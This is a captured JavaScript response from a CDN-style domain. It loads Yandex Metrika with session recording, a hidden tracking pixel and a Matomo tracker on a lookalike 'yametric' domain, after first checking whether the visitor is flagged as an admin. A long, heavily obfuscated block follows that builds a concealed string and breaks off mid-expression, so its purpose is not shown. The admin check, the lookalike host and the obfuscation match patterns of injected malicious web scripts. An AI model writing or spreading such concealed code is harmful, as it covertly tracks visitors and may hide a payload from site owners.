

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352886
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xf